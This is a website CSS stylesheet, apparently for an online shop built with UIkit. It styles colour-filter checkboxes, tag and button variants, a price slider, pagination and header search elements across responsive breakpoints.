.uk-checkbox.pink::selection {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}

.uk-checkbox.red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.brown {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown:checked  {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown::selection {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.dark-red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}

.uk-checkbox.orange {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange:checked  {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange::selection {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}

.uk-checkbox.yellow {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow:checked  {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow::selection {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}

.uk-checkbox.light-yellow {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow:checked  {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow::selection {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}


.uk-checkbox.white {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
}
.uk-checkbox.white:checked {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}

.uk-checkbox.white::selection {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}



.tags {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags:hover,
.tags:focus,
.tags:focus-visible {
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}



/* scroll price */

.ui-widget.ui-widget-content {
    border: none !important;
    height: 3px;
    background-color: var(--color-grey);
    margin-left: 10px;
    margin-right: 10px;
    
}

.ui-slider-handle.ui-corner-all.ui-state-default {
    width: 25px;
    height: 25px;
    background: var(--color-white);
    border: 3px solid var(--color-yellow-light);
    border-radius: 100%;
    top:-11px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
    height: 3px;
    background-color: var(--color-yellow-light);
}


/* scroll price */


.tags-cat {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark) !important;
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags-cat:hover,
.tags-cat:focus,
.tags-cat:focus-visible{
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}




.btn-y {
    position: relative;
    z-index: 10;
    white-space: nowrap;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    background-color: var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-y:hover,
.btn-y:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
}

.btn-y:active {
    text-decoration: none;
    background-color: #EAD202;
}

.btn-y:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-b {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-yellow-light) !important;
    padding:20px 17px;
    background-color: var(--color-black-dark);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-b:hover,
.btn-b:focus-visible {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:active {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-t {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    border: 1px solid var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.btn-t:hover,
.btn-t:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
    border-color: var(--color-yellow-light);
}

.btn-t:active {
    text-decoration: none;
    background-color: #EAD202;
    border-color: #EAD202;
}

.btn-t:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}



.section-heading-group {
    align-items: center;
    margin-bottom: 30px;
}
.section-heading-group-coll {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.section-heading-group__tags-list {
    overflow: hidden;
    overflow-x: scroll;
    margin-top: 20px;
}

.section-heading-group__tags-list::-webkit-scrollbar {width: 0;}

.section-heading-group__tags-list > ul > li {
    border: 1px solid var(--color-grey);
    padding: 5px;
}

.section-heading-group__tags-list> ul > li:not(:last-child) {
    margin-right: 12px;
}

.section-heading-group__tags-list > ul > li > a{
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
}



.slider-1__button-group {
    width: 111px;
    display:none;
}

.slide-btn__prev, 
.slide-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    padding: 7px 8.5px;
    transition: background .2s ease-in-out, visibility .2s ease-in-out;
}

.slide5-btn__prev,
.slide5-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
    padding: 20px 17px;
    border: 1px solid transparent;
    transition: background .2s ease-in-out;
}

.slide-btn__prev:hover, 
.slide-btn__next:hover,
.slide-btn__prev:focus, 
.slide-btn__next:focus, 
.slide-btn__prev:focus-visible, 
.slide-btn__next:focus-visible {
    background: var(--color-yellow-light);
}

.uk-invisible {
    visibility: visible !important;
    background: var(--color-grey-light);
}


.slide5-btn__prev:hover,
.slide5-btn__next:hover,
.slide5-btn__prev:focus,
.slide5-btn__next:focus,
.slide5-btn__prev:focus-visible,
.slide5-btn__next:focus-visible{ 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: var(--color-yellow-light);
}

.slide5-btn__prev:active,
.slide5-btn__next:active { 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: #EAD202;
}

.slide5-btn__prev.uk-invisible,
.slide5-btn__next.uk-invisible {
    border: 1px solid var(--color-grey);
    visibility: visible !important;
    background: var(--color-grey-light);
}

.slide5-btn__prev {
    margin-right: 20px;
}

.slide5-btn__next {
    margin-left: 20px;
}



@media (min-width:1200px) {
    .section {
        padding: 50px 0px;
    }

    .section-heading-group-coll {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }

    .uk-container {
        max-width: 1300px;
    }
    
    
    h1 {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    h2 {
        font-family: 'Montserrat';
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    h3 {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: #202327;
    }
    
    h4 {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: #202327;
    }
    
    
    
    .section-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 110%;
        margin-bottom: 10px;
        color: var(--color-black-dark) !important;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
        transition: color .2s ease-in-out;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }

    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }

    .section-description-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-group__heading-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark) !important;
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    textarea.form-input {
        height: 80px;
    }
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
        background-color: var(--color-white) !important;
    }
    
    .uk-checkbox:hover,
    .uk-checkbox:focus,
    .uk-checkbox:focus-visible {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        text-decoration: none;
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 12px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        text-decoration: none;
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display:none;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 7px 11px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide5-btn__prev,
    .slide5-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 20px 17px;
        border: 1px solid transparent;
        transition: background .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    
    .slide5-btn__prev:hover,
    .slide5-btn__next:hover { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: var(--color-yellow-light);
    }
    
    .slide5-btn__prev:active,
    .slide5-btn__next:active { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: #EAD202;
    }
    
    .slide5-btn__prev.uk-invisible,
    .slide5-btn__next.uk-invisible {
        border: 1px solid var(--color-grey);
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    .slide5-btn__prev {
        margin-right: 20px;
    }
    
    .slide5-btn__next {
        margin-left: 20px;
    }
}


/* pagination start */


.pagination {
    display: flex;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 32px;
    border: 1px solid var(--color-grey);
    padding: 0 9px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover,
.pagination > div:focus,
.pagination > div:focus-visible {
    background: var(--color-grey-light);
}

.pagination > div:hover > a,
.pagination > div:focus > a,
.pagination > div:focus-visible > a {
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover,
.pagination__list-page > li:focus,
.pagination__list-page > li:focus-visible {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a,
.pagination__list-page > li:focus > a,
.pagination__list-page > li:focus-visible > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}



@media (min-width:1200px) {
    
.pagination {
    display: flex;
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 40px;
    border: 1px solid var(--color-grey);
    padding: 0 17px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover {
    background: var(--color-grey-light);
}

.pagination > div:hover > a{
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}
}


/* pagination end */


@media (min-width:640px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display: flex;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}


@media (min-width:1200px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}
/* all style end */


/* header start */

.search-container {
 position: relative;
 align-items: center;
}

.header__form-search {
    position: absolute;
    width: 0%;
}

.header__form-search.is-open {
    position: absolute;
    width: 100%;
}

.input-search {
    width: 0%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}

.input-search2 {
    padding: 10px;
    width: 100%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}


.input-search2 {
    top: 60px !important;
} 


.input-search.is-open {
    width: 100%;
    padding: 15px;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}



.header__first-level {
    background: var(--color-grey-light);
    padding: 17px 0;
}

.header__first-level-wrapper {
    align-items: center;
}

.header__first-level-nav > .uk-nav > li > a{
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}


.header__first-level-nav > .uk-nav > li:hover > a,
.header__first-level-nav > .uk-nav > li > a:focus  {
    color: var(--color-black-dark);
 }

 
 .header__first-level-nav > .uk-nav > li > a:focus-visible {
    outline:1px solid var(--color-yellow) !important;
 }


.header__first-level-nav > .uk-nav > li:not(:last-child) {
    margin-right: 30px;
}


.header__first-level-list-links {
    padding: 0;
    margin: 0;
}

.header__first-level-list-links > li {
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.header__first-level-list-links > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: currentColor;
    transition: color .2s ease-in-out;
}

/* .header__first-level-list-links > li > svg path{
    stroke: currentColor;
} */

.header__first-level-list-links > li:hover > a {
    text-decoration: none;
}


.header__first-level-list-links > li > button:focus-visible {
    outline: 1px solid var(--color-yellow);
}

.header__first-level-list-links > li:hover {
    color: var(--color-black-dark);
}


.header__first-level-list-links > li:not(:last-child) {
    margin-right: 30px;
}





.header__second-level {
    padding: 20px 0;
    background: var(--color-white);
}

.header__second-level-nav {
 align-items: center;
}


.header__second-level-nav-container {
    align-items: center;
}


.header__second-level-logo {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__second-level-logo-img {
    height: 32px;
    width: 76px;
}

.header__second-level-logo-link {
 position: relative;
 left: 0;
 height: auto;
 width: auto;
 max-height: 100%;
 max-width: 100%;
 object-fit: none;
}


